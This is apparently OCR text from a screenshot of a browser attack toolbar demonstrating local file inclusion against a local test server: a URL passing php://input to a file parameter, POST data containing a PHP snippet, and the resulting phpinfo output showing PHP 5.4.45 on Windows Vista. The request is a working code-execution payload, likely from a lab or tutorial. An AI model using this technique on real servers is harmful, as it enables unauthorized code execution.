 SQL- XSS- Encryption- Encoding- Other-
URL http://127.0.0.1/1.php?file=php://input
RL
Enable Post data Enable Referrer
<?php phpinfo();?>
PHP Version 5.4.45
php
System Windows NT A003526-NC01 6.0 build 6000 (Windows Vista Enterprise Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
7ools